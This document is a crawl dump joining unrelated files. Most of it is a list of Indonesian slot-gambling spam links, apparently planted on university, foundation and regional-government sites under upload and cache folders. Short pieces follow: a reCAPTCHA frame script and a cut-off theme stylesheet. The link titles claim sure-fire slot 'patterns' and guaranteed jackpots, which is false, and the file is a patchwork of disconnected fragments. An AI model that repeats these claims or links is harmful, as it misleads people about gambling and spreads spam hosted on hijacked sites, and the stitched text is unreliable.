<p><a href="https://koleksijurnal.stikes-notokusumo.ac.id/koleksijurnal/news/pola-spin-normal-jebol-kemenangan-bonus-turnover-tertinggi.html">pola spin normal jebol kemenangan bonus turnover tertinggi</a></p>
<p><a href="https://koleksijurnal.stikes-notokusumo.ac.id/koleksijurnal/news/deteksi-waktu-terbaik-ambil-bonus-deposit-volatilitas-rendah.html">deteksi waktu terbaik ambil bonus deposit volatilitas rendah</a></p>
<p><a href="https://koleksijurnal.stikes-notokusumo.ac.id/koleksijurnal/news/pola-spin-normal-jebol-kemenangan-bonus-pengganda-tertinggi.html">pola spin normal jebol kemenangan bonus pengganda tertinggi</a></p>
<p><a href="https://koleksijurnal.stikes-notokusumo.ac.id/koleksijurnal/news/pola-push-bertahap-volatilitas-tinggi-kemenangan-tingkat-tinggi.html">pola push bertahap volatilitas tinggi kemenangan tingkat tinggi</a></p>
<p><a href="https://koleksijurnal.stikes-notokusumo.ac.id/koleksijurnal/news/kombinasi-bet-minimalis-volatilitas-rendah-anti-zonk-bonus-x300.html">kombinasi bet minimalis volatilitas rendah anti zonk bonus x300</a></p>
<p><a href="https://koleksijurnal.stikes-notokusumo.ac.id/koleksijurnal/news/analisis-pola-gacor-habanero-fa-cai-shen-strategi-stabil-untung.html">analisis pola gacor habanero fa cai shen strategi stabil untung</a></p>
<p><a href="https://ojs33.stikes-notokusumo.ac.id/public/journals/5/analisis-akurat-rtp-live-slot-waktu-terbaik-anti-rungkad.html">analisis akurat rtp live slot waktu terbaik anti rungkad</a></p>
<p><a href="https://ojs33.stikes-notokusumo.ac.id/public/journals/5/trik-putaran-maut-scatter-hitam-langsung-mendarat-jackpot.html">trik putaran maut scatter hitam langsung mendarat jackpot</a></p>
<p><a href="https://ojs33.stikes-notokusumo.ac.id/public/journals/5/kombinasi-bet-mahjong-ways-3-anti-zonk-jackpot.html">kombinasi bet mahjong ways 3 anti zonk jackpot</a></p>
<p><a href="https://ojs33.stikes-notokusumo.ac.id/public/journals/5/strategi-stabil-bet-mahjong-ways-2-anti-rungkad-jackpot-tertinggi.html">strategi stabil bet mahjong ways 2 anti rungkad jackpot tertinggi</a></p>
<p><a href="https://ojs33.stikes-notokusumo.ac.id/public/journals/5/pola-gacor-turbo-pause-wild-west-gold-jackpot-x500-pasti.html">pola gacor turbo pause wild west gold jackpot x500 pasti</a></p>
<p><a href="https://jurnalold.stikes-notokusumo.ac.id/lib/pkp/news/151.html">151</a></p>
<p><a href="https://jurnalold.stikes-notokusumo.ac.id/lib/pkp/news/152.html">152</a></p>
<p><a href="https://jurnalold.stikes-notokusumo.ac.id/lib/pkp/news/153.html">153</a></p>
<p><a href="https://jurnalold.stikes-notokusumo.ac.id/lib/pkp/news/154.html">154</a></p>
<p><a href="https://jurnalold.stikes-notokusumo.ac.id/lib/pkp/news/155.html">155</a></p>
<p><a href="https://beta.yayasan-notokusumo.or.id/libs/jquery/news/156.html">156</a></p>
<p><a href="https://beta.yayasan-notokusumo.or.id/libs/jquery/news/157.html">157</a></p>
<p><a href="https://beta.yayasan-notokusumo.or.id/libs/jquery/news/158.html">158</a></p>
<p><a href="https://beta.yayasan-notokusumo.or.id/libs/jquery/news/159.html">159</a></p>
<p><a href="https://beta.yayasan-notokusumo.or.id/libs/jquery/news/160.html">160</a></p>
<p><a href="https://beta.stikes-notokusumo.ac.id/libs/news/161.html">161</a></p>
<p><a href="https://beta.stikes-notokusumo.ac.id/libs/news/162.html">162</a></p>
<p><a href="https://beta.stikes-notokusumo.ac.id/libs/news/163.html">163</a></p>
<p><a href="https://beta.stikes-notokusumo.ac.id/libs/news/164.html">164</a></p>
<p><a href="https://beta.stikes-notokusumo.ac.id/libs/news/165.html">165</a></p>
<p><a href="https://jurnalold.stikes-notokusumo.ac.id/lib/pkp/news/pola-putaran-cerdas-money-train-3-fokus-tembus-big-win-berkali-kali.html">pola putaran cerdas money train 3 fokus tembus big win berkali kali</a></p>
<p><a href="https://jurnalold.stikes-notokusumo.ac.id/lib/pkp/news/strategi-jam-hoki-the-dog-house-terbaik-raih-big-win-sekejap.html">strategi jam hoki the dog house terbaik raih big win sekejap</a></p>
<p><a href="https://jurnalold.stikes-notokusumo.ac.id/lib/pkp/news/analisis-pola-habanero-koi-gate-strategi-lambat-pasti-untung-big-win.html">analisis pola habanero koi gate strategi lambat pasti untung big win</a></p>
<p><a href="https://jurnalold.stikes-notokusumo.ac.id/lib/pkp/news/pola-push-bertahap-game-playtech-age-of-the-gods-raih-big-win-tinggi.html">pola push bertahap game playtech age of the gods raih big win tinggi</a></p>
<p><a href="https://jurnalold.stikes-notokusumo.ac.id/lib/pkp/news/pola-putaran-cerdas-sugar-rush-hasilkan-big-win-dalam-seminggu.html">pola putaran cerdas sugar rush hasilkan big win dalam seminggu</a></p>
<p><a href="https://beta.yayasan-notokusumo.or.id/libs/jquery/news/15-menit-cetak-big-win-wild-west-gold-tanpa-buy-cuan-berlimpah.html">15 menit cetak big win wild west gold tanpa buy cuan berlimpah</a></p>
<p><a href="https://beta.yayasan-notokusumo.or.id/libs/jquery/news/baca-frekuensi-free-spin-joker-jewels-naikkan-untung-raih-jackpot.html">baca frekuensi free spin joker jewels naikkan untung raih jackpot</a></p>
<p><a href="https://beta.yayasan-notokusumo.or.id/libs/jquery/news/pola-stabil-bet-gates-of-gatot-kaca-anti-rungkad-pecah-jackpot-tertinggi.html">pola stabil bet gates of gatot kaca anti rungkad pecah jackpot tertinggi</a></p>
<p><a href="https://beta.yayasan-notokusumo.or.id/libs/jquery/news/pola-turbo-pause-starlight-princess-volatilitas-jackpot-x1000-pasti.html">pola turbo pause starlight princess volatilitas jackpot x1000 pasti</a></p>
<p><a href="https://beta.yayasan-notokusumo.or.id/libs/jquery/news/strategi-sultan-aztec-gems-deluxe-anti-boncos-kejar-jackpot-total.html">strategi sultan aztec gems deluxe anti boncos kejar jackpot total</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/pola-3-baris-wild-emas-gold-bonanza-modal-kecil-langsung-sultan-jackpot.html">pola 3 baris wild emas gold bonanza modal kecil langsung sultan jackpot</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/kombinasi-bet-mahjong-ways-3-anti-zonk-pecah-kemenangan-jackpot.html">kombinasi bet mahjong ways 3 anti zonk pecah kemenangan jackpot</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/trik-putaran-maut-scatter-emas-koi-gate-nembak-berkali-kali-raih-jackpot.html">trik putaran maut scatter emas koi gate nembak berkali kali raih jackpot</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/deteksi-akurat-server-panas-starlight-princess-pecah-jackpot-besar.html">deteksi akurat server panas starlight princess pecah jackpot besar</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/pola-kombinasi-simbol-khusus-scatter-wild-biru-the-dog-house.html">pola kombinasi simbol khusus scatter wild biru the dog house</a></p>
<p><a href="https://wielandmedia.com/wp-content/wpdm-content/analisis-pola-lucky-neko-anti-rungkad-fokus-scatter-auto-sultan.html">analisis pola lucky neko anti rungkad fokus scatter auto sultan</a></p>
<p><a href="https://wielandmedia.com/wp-content/wpdm-content/trik-beli-fitur-cerdas-buffalo-king-langsung-dapat-simbol-scatter-x1000.html">trik beli fitur cerdas buffalo king langsung dapat simbol scatter x1000</a></p>
<p><a href="https://wielandmedia.com/wp-content/wpdm-content/pola-simbol-scatter-pyramid-bonanza-terbongkar-bawa-pulang-kemenangan.html">pola simbol scatter pyramid bonanza terbongkar bawa pulang kemenangan</a></p>
<p><a href="https://wielandmedia.com/wp-content/wpdm-content/strategi-anti-rungkad-sweet-bonanza-atur-bet-saat-scatter-muncul.html">strategi anti rungkad sweet bonanza atur bet saat scatter muncul</a></p>
<p><a href="https://wielandmedia.com/wp-content/wpdm-content/pola-putaran-pancingan-simbol-scatter-terbaik-gates-of-olympus.html">pola putaran pancingan simbol scatter terbaik gates of olympus</a></p>
<p><a href="https://beta.stikes-notokusumo.ac.id/libs/news/taktik-bet-cerdas-gems-bonanza-memicu-game-bonus.html">taktik bet cerdas gems bonanza memicu game bonus</a></p>
<p><a href="https://beta.stikes-notokusumo.ac.id/libs/news/deteksi-akurat-waktu-terbaik-mengambil-bonus-deposit.html">deteksi akurat waktu terbaik mengambil bonus deposit</a></p>
<p><a href="https://beta.stikes-notokusumo.ac.id/libs/news/pola-spin-normal-jebol-kemenangan-klaim-bonus-turnover-tertinggi.html">pola spin normal jebol kemenangan klaim bonus turnover tertinggi</a></p>
<p><a href="https://beta.stikes-notokusumo.ac.id/libs/news/kombinasi-bet-minimalis-queen-of-bounty-anti-zonk-raih-bonus-x500.html">kombinasi bet minimalis queen of bounty anti zonk raih bonus x500</a></p>
<p><a href="https://beta.stikes-notokusumo.ac.id/libs/news/timing-spin-release-the-kraken-jackpot-ratusan-juta-bonus-spesial.html">timing spin release the kraken jackpot ratusan juta bonus spesial</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/pola-turbo-pause-mahjong-ways-2-jackpot-x1000-pasti.html">pola turbo pause mahjong ways 2 jackpot x1000 pasti</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/pola-simbol-scatter-pyramid-bonanza-terbongkar-menang.html">pola simbol scatter pyramid bonanza terbongkar menang</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/15-menit-cetak-big-win-wild-west-gold-tanpa-buy.html">15 menit cetak big win wild west gold tanpa buy</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/deteksi-sistem-bocor-pola-gacor-sweet-bonanza-anti-rungkad.html">deteksi sistem bocor pola gacor sweet bonanza anti rungkad</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/kombinasi-simbol-scatter-gate-of-olympus-wild-biru-wd.html">kombinasi simbol scatter gate of olympus wild biru wd</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/sinkronisasi-jeda-spin-mahjong-ways-2-kemenangan-beruntun.html">sinkronisasi jeda spin mahjong ways 2 kemenangan beruntun</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/analisa-rtp-pg-soft-wild-stacked-alur-permainan.html">analisa rtp pg soft wild stacked alur permainan</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/trik-mas-eko-turbo-spin-mahjong-wins-suhu-ponsel.html">trik mas eko turbo spin mahjong wins suhu ponsel</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/dog-house-analisis-rtp-maksimal-volatilitas-server.html">dog house analisis rtp maksimal volatilitas server</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/efektivitas-spin-berantai-big-win-treasures-of-aztec.html">efektivitas spin berantai big win treasures of aztec</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/peran-ai-pragmatic-play-frekuensi-scatter.html">peran ai pragmatic play frekuensi scatter</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/strategi-mahjong-ways-jumlah-pemain-aktif.html">strategi mahjong ways jumlah pemain aktif</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/fakta-menarik-mahjong-ways-2-potensi-maxwin.html">fakta menarik mahjong ways 2 potensi maxwin</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/pola-pikir-profesional-tempo-roulete-sicbo.html">pola pikir profesional tempo roulete sicbo</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/turbo-spin-tiga-langkah-starlight-princess-x500.html">turbo spin tiga langkah starlight princess x500</a></p>
<p><a href="https://bpkai.ummuba.ac.id/assets/ajax/tips/blog/kombinasi-bet-minimalis-mahjong-wins-3-bonus-x500.html">kombinasi bet minimalis mahjong wins 3 bonus x500</a></p>
<p><a href="https://bpkai.ummuba.ac.id/assets/ajax/tips/blog/pola-rotasi-putaran-cerdas-pragmatic-play-raih-big-win.html">pola rotasi putaran cerdas pragmatic play raih big win</a></p>
<p><a href="https://bpkai.ummuba.ac.id/assets/ajax/tips/blog/analisis-frekuensi-rtp-live-akurat-fokus-scatter-auto-sultan.html">analisis frekuensi rtp live akurat fokus scatter auto sultan</a></p>
<p><a href="https://bpkai.ummuba.ac.id/assets/ajax/tips/blog/pola-stabilisasi-bet-gate-of-olympus-jackpot-anti-rungkad.html">pola stabilisasi bet gate of olympus jackpot anti rungkad</a></p>
<p><a href="https://bpkai.ummuba.ac.id/assets/ajax/tips/blog/kombinasi-bet-aztec-gems-deluxe-jackpot-x5000-siap-santap.html">kombinasi bet aztec gems deluxe jackpot x5000 siap santap</a></p>
<p><a href="https://bpkai.ummuba.ac.id/assets/ajax/tips/blog/trik-mas-feri-auto-spin-dog-house-forum.html">trik mas feri auto spin dog house forum</a></p>
<p><a href="https://bpkai.ummuba.ac.id/assets/ajax/tips/blog/strategi-mahjong-ways-total-saldo.html">strategi mahjong ways total saldo</a></p>
<p><a href="https://bpkai.ummuba.ac.id/assets/ajax/tips/blog/dog-house-megaways-betting-adaptif-volatilitas.html">dog house megaways betting adaptif volatilitas</a></p>
<p><a href="https://bpkai.ummuba.ac.id/assets/ajax/tips/blog/peran-ai-pg-soft-keseimbangan-simbol.html">peran ai pg soft keseimbangan simbol</a></p>
<p><a href="https://bpkai.ummuba.ac.id/assets/ajax/tips/blog/fakta-mahjong-wins-3-fitur-baru-rtp.html">fakta mahjong wins 3 fitur baru rtp</a></p>
<p><a href="https://lpaik.ummuba.ac.id/assets/lib/blog/content/kombinasi-spin-rahasia-wild-west-gold-jackpot-terbuka.html">kombinasi spin rahasia wild west gold jackpot terbuka</a></p>
<p><a href="https://lpaik.ummuba.ac.id/assets/lib/blog/content/pola-putaran-lambat-manual-mahjong-wins-3-jackpot-sempurna.html">pola putaran lambat manual mahjong wins 3 jackpot sempurna</a></p>
<p><a href="https://lpaik.ummuba.ac.id/assets/lib/blog/content/strategi-lari-kencang-pyramid-bonanza-jackpot-garis-finish.html">strategi lari kencang pyramid bonanza jackpot garis finish</a></p>
<p><a href="https://lpaik.ummuba.ac.id/assets/lib/blog/content/pola-hitungan-gate-of-olympus-jackpot-100-juta-15-menit.html">pola hitungan gate of olympus jackpot 100 juta 15 menit</a></p>
<p><a href="https://lpaik.ummuba.ac.id/assets/lib/blog/content/analisis-pola-game-scatter-hitam-strategi-lambat-big-win.html">analisis pola game scatter hitam strategi lambat big win</a></p>
<p><a href="https://lpaik.ummuba.ac.id/assets/lib/blog/content/pola-stabil-bet-aztec-gems-anti-rungkad-jackpot-tertinggi.html">pola stabil bet aztec gems anti rungkad jackpot tertinggi</a></p>
<p><a href="https://lpaik.ummuba.ac.id/assets/lib/blog/content/kombinasi-bet-mahjong-pola-gacor-anti-zonk-jackpot-tertinggi.html">kombinasi bet mahjong pola gacor anti zonk jackpot tertinggi</a></p>
<p><a href="https://lpaik.ummuba.ac.id/assets/lib/blog/content/taktik-sapuan-bet-wild-bandito-jackpot-pecah-warna.html">taktik sapuan bet wild bandito jackpot pecah warna</a></p>
<p><a href="https://lpaik.ummuba.ac.id/assets/lib/blog/content/timing-spin-rtp-live-jackpot-ratusan-juta-bonus-spesial.html">timing spin rtp live jackpot ratusan juta bonus spesial</a></p>
<p><a href="https://lpaik.ummuba.ac.id/assets/lib/blog/content/pola-3-baris-wild-emas-koi-gate-modal-kecil-raih-jackpot.html">pola 3 baris wild emas koi gate modal kecil raih jackpot</a></p>
<p><a href="https://lpaik.ummuba.ac.id/assets/lib/blog/content/analisis-rtp-sweet-bonanza-xmas-candy-drop.html">analisis rtp sweet bonanza xmas candy drop</a></p>
<p><a href="https://lpaik.ummuba.ac.id/assets/lib/blog/content/strategi-anti-rugi-mahjong-ways-beli-spin.html">strategi anti rugi mahjong ways beli spin</a></p>
<p><a href="https://lpaik.ummuba.ac.id/assets/lib/blog/content/pola-spin-mahjong-wins-multiplier-terbesar.html">pola spin mahjong wins multiplier terbesar</a></p>
<p><a href="https://lpaik.ummuba.ac.id/assets/lib/blog/content/spin-manual-vs-auto-scatter-mahjong-ways-3.html">spin manual vs auto scatter mahjong ways 3</a></p>
<p><a href="https://lpaik.ummuba.ac.id/assets/lib/blog/content/analisa-rtp-pg-soft-perubahan-pembayaran.html">analisa rtp pg soft perubahan pembayaran</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/petugas-bea-cukai-strategi-sultan-starlight-princess-anti-boncos.html">petugas bea cukai strategi sultan starlight princess anti boncos</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/kurator-museum-pola-gacor-pirate-gold-deluxe-modal-kecil-sukses.html">kurator museum pola gacor pirate gold deluxe modal kecil sukses</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/ahli-kartografi-manajemen-risiko-wild-west-gold-anti-ambruk.html">ahli kartografi manajemen risiko wild west gold anti ambruk</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/pembuat-film-cek-kamera-pola-gacor-mahjong-ways-2-wd-aman-900-juta.html">pembuat film cek kamera pola gacor mahjong ways 2 wd aman 900 juta</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/peneliti-biologi-frekuensi-free-spin-caishen-wins-untung-280-juta.html">peneliti biologi frekuensi free spin caishen wins untung 280 juta</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/1.html">1</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/2.html">2</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/3.html">3</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/4.html">4</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/5.html">5</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/teknik-jeda-mikro-mahjong-ways-2-scatter.html">teknik jeda mikro mahjong ways 2 scatter</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/analisis-rtp-game-gacor-scatter-waktu.html">analisis rtp game gacor scatter waktu</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/pola-pikir-profesional-batas-waktu-bermain.html">pola pikir profesional batas waktu bermain</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/strategi-mahjong-ways-tren-kemenangan-pg-soft.html">strategi mahjong ways tren kemenangan pg soft</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/dog-house-multihold-pola-spin-wild.html">dog house multihold pola spin wild</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/efektivitas-beli-fitur-rtp-volatilitas-tinggi.html">efektivitas beli fitur rtp volatilitas tinggi</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/trik-mas-joni-spin-mahjong-wins-saldo-besar.html">trik mas joni spin mahjong wins saldo besar</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/analisa-rtp-gatot-kaca-perkalian-x500.html">analisa rtp gatot kaca perkalian x500</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/strategi-betting-progresif-baccarat.html">strategi betting progresif baccarat</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/peran-rng-flow-spin-mahjong-ways-rtp.html">peran rng flow spin mahjong ways rtp</a></p>
<p><a href="https://fisika.mipa.unej.ac.id/wp-content/uploads/wpdm-file-cache/juru-tulis-cek-ejaan-gates-of-olympus-petir-pecah.html">juru tulis cek ejaan gates of olympus petir pecah</a></p>
<p><a href="https://fisika.mipa.unej.ac.id/wp-content/uploads/wpdm-file-cache/fotografer-cek-fokus-wild-bandito-jepretan-x50.html">fotografer cek fokus wild bandito jepretan x50</a></p>
<p><a href="https://fisika.mipa.unej.ac.id/wp-content/uploads/wpdm-file-cache/penata-rambut-cek-starlight-princess-manual-anti-boncos.html">penata rambut cek starlight princess manual anti boncos</a></p>
<p><a href="https://fisika.mipa.unej.ac.id/wp-content/uploads/wpdm-file-cache/ahli-nuklir-cek-radiasi-gems-bonanza-bom-perkalian.html">ahli nuklir cek radiasi gems bonanza bom perkalian</a></p>
<p><a href="https://fisika.mipa.unej.ac.id/wp-content/uploads/wpdm-file-cache/tukang-kebun-cek-tanaman-tree-of-fortune-panen-x2000.html">tukang kebun cek tanaman tree of fortune panen x2000</a></p>
<p><a href="https://fisika.mipa.unej.ac.id/wp-content/uploads/wpdm-file-cache/pustakawan-cek-treasures-of-aztec-klasifikasi-pecah.html">pustakawan cek treasures of aztec klasifikasi pecah</a></p>
<p><a href="https://fisika.mipa.unej.ac.id/wp-content/uploads/wpdm-file-cache/dokter-cek-wild-west-gold-adrenalin-400-juta.html">dokter cek wild west gold adrenalin 400 juta</a></p>
<p><a href="https://fisika.mipa.unej.ac.id/wp-content/uploads/wpdm-file-cache/atlet-cek-buffalo-king-megaways-tenaga-turbo-max-win.html">atlet cek buffalo king megaways tenaga turbo max win</a></p>
<p><a href="https://fisika.mipa.unej.ac.id/wp-content/uploads/wpdm-file-cache/jurnalis-cek-gate-of-gatot-kaca-verifikasi-pola-jitu.html">jurnalis cek gate of gatot kaca verifikasi pola jitu</a></p>
<p><a href="https://fisika.mipa.unej.ac.id/wp-content/uploads/wpdm-file-cache/insinyur-cek-captain-bounty-spin-otomatis-anti-macet.html">insinyur cek captain bounty spin otomatis anti macet</a></p>
<p><a href="https://fisika.mipa.unej.ac.id/wp-content/uploads/wpdm-file-cache/pemadam-kebakaran-cek-fire-archer-titik-bakar-jackpot.html">pemadam kebakaran cek fire archer titik bakar jackpot</a></p>
<p><a href="https://fisika.mipa.unej.ac.id/wp-content/uploads/wpdm-file-cache/guru-cek-materi-ajar-pirate-gold-deluxe-sukses.html">guru cek materi ajar pirate gold deluxe sukses</a></p>
<p><a href="https://fisika.mipa.unej.ac.id/wp-content/uploads/wpdm-file-cache/pelukis-cek-komposisi-5-lions-megaways-bet-x1000.html">pelukis cek komposisi 5 lions megaways bet x1000</a></p>
<p><a href="https://fisika.mipa.unej.ac.id/wp-content/uploads/wpdm-file-cache/astronot-cek-cosmic-cash-bom-perkalian-luar-angkasa.html">astronot cek cosmic cash bom perkalian luar angkasa</a></p>
<p><a href="https://fisika.mipa.unej.ac.id/wp-content/uploads/wpdm-file-cache/penjual-ikan-cek-caishen-wins-spin-terbaru-900-juta.html">penjual ikan cek caishen wins spin terbaru 900 juta</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/teknik-anti-lag-mahjong-ways-2-freespin.html">teknik anti lag mahjong ways 2 freespin</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/pola-pragmatic-beli-spin-jam-ramai.html">pola pragmatic beli spin jam ramai</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/kode-rng-gates-olympus-scatter-zeus.html">kode rng gates olympus scatter zeus</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/strategi-golden-bet-starlight-princess-perkalian.html">strategi golden bet starlight princess perkalian</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/volatilitas-mahjong-ways-1-vs-2-konsistensi.html">volatilitas mahjong ways 1 vs 2 konsistensi</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/martingale-terbalik-dog-house-multihold-wild.html">martingale terbalik dog house multihold wild</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/manajemen-modal-pro-player-batasan-loss.html">manajemen modal pro player batasan loss</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/psikologis-kemenangan-beruntun-pemain-profesional.html">psikologis kemenangan beruntun pemain profesional</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/trik-mas-andre-auto-spin-turbo.html">trik mas andre auto spin turbo</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/analisis-rtp-live-tren-kemenangan-global.html">analisis rtp live tren kemenangan global</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/sinkronisasi-spin-manual-micro-detik-wild.html">sinkronisasi spin manual micro detik wild</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/beli-fitur-vs-auto-spin-pg-soft.html">beli fitur vs auto spin pg soft</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/analisa-historis-mahjong-ways-2-jam-subuh.html">analisa historis mahjong ways 2 jam subuh</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/kunci-perkalian-x500-gatot-kaca-maintenance.html">kunci perkalian x500 gatot kaca maintenance</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/peran-algoritma-provider-perubahan-jam-server.html">peran algoritma provider perubahan jam server</a></p>

<em>news</em>
<!-- news -->
</div><!-- mueri1 -->
</body>
</html>


<!-- Page generated by LiteSpeed Cache 5.2 on 2025-11-15 12:39:02 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DG2eKkC7gaGVwjueXZ8Pyg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763231945455');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://prismaradio.com/wp-content/themes/nanopresss/custom_style.php?ver=1.4
body_size: 737
content:











.color-1.jelly_homepage_builder .homepage_builder_title, .jelly_homepage_builder.homepage_builder_two_cols .color-1.list-col1-home .homepage_builder_title, .jelly_homepage_builder.homepage_builder_two_cols .color-1.list-col2-home .homepage_builder_title{border-bottom-color: #D03131 !important;} .color-1.jelly_homepage_builder .homepage_builder_title h2, .jelly_homepage_builder.homepage_builder_two_cols .color-1.list-col1-home .homepage_builder_title h2, .jelly_homepage_builder.homepage_builder_two_cols .color-1.list-col2-home .homepage_builder_title h2{background: #D03131 !important;}.color-2.jelly_homepage_builder .homepage_builder_title, .jelly_homepage_builder.homepage_builder_two_cols .color-2.list-col1-home .homepage_builder_title, .jelly_homepage_builder.homepage_builder_two_cols .color-1.list-col2-home .homepage_builder_title{border-bottom-color: #b5371b !important;} .color-2.jelly_homepage_builder .homepage_builder_title h2, .jelly_homepage_builder.homepage_builder_two_cols .color-2.list-col1-home .homepage_builder_title h2, .jelly_homepage_builder.homepage_builder_two_cols .color-1.list-col2-home .homepage_builder_title h2{background: #b5371b !important;}.color-3.jelly_homepage_builder .homepage_builder_title, .jelly_homepage_builder.homepage_builder_two_cols .color-3.list-col1-home .homepage_builder_title, .jelly_homepage_builder.homepage_builder_two_cols .color-1.list-col2-home .homepage_builder_title{border-bottom-color: #00ad6a !important;} .color-3.jelly_homepage_builder .homepage_builder_title h2, .jelly_homepage_builder.homepage_builder_two_cols .color-3.list-col1-home .homepage_builder_title h2, .jelly_homepage_builder.homepage_builder_two_cols .color-1.list-col2-home .homepage_builder_title h2{background: #00ad6a !important;}.color-4.jelly_homepage_builder .homepage_builder_title, .jelly_homepage_builder.homepage_builder_two_cols .color-4.list-col1-home .homepage_builder_title, .jelly_homepage_builder.homepage_builder_two_cols .color-1.list-col2-home .homepage_builder_title{border-bottom-color: #a56d35 !important;} .color-4.jelly_homepage_builder .homepage_builder_title h2, .jelly_homepage_builder.homepage_builder_two_cols .color-4.list-col1-home .homepage_builder_title h2, .jelly_homepage_builder.homepage_builder_two_cols .color-1.list-col2-home .homepage_builder_title h2{background: #a56d35 !important;}.color-5.jelly_homepage_builder .homepage_builder_title, .jelly_homepage_builder.homepage_builder_two_cols .color-5.list-col1-home .homepage_builder_title, .jelly_homepage_builder.homepage_builder_two_cols .color-1.list-col2-home .homepage_builder_title{border-bottom-color: #ff4274 !important;} .color-5.jelly_homepage_builder .homepage_builder_title h2, .jelly_homepage_builder.homepage_builder_two_cols .color-5.list-col1-home .homepage_builder_title h2, .jelly_homepage_builder.homepage_builder_two_cols .color-1.list-col2-home .homepage_builder_title h2{background: #ff4274 !important;}.color-6.jelly_homepage_builder .homepage_builder_title, .jelly_homepage_builder.homepage_builder_two_cols .color-6.list-col1-home .homepage_builder_title, .jelly_homepage_builder.homepage_builder_two_cols .color-1.list-col2-home .homepage_builder_title{border-bottom-color: #10a89e !important;} .color-6.jelly_homepage_builder .homepage_builder_title h2, .jelly_homepage_builder.homepage_builder_two_cols .color-6.list-col1-home .homepage_builder_title h2, .jelly_homepage_builder.homepage_builder_two_cols .color-1.list-col2-home .homepage_builder_title h2{background: #10a89e !important;}.color-7.jelly_homepage_builder .homepage_builder_title, .jelly_homepage_builder.homepage_builder_two_cols .color-7.list-col1-home .homepage_builder_title, .jelly_homepage_builder.homepage_builder_two_cols .color-1.list-col2-home .homepage_builder_title{border-bottom-color: #7f42bf !important;} .color-7.jelly_homepage_builder .homepage_builder_title h2, .jelly_homepage_builder.homepage_builder_two_cols .color-7.list-col1-home .homepage_builder_title h2, .jelly_homepage_builder.homepage_builder_two_cols .color-1.list-col2-home 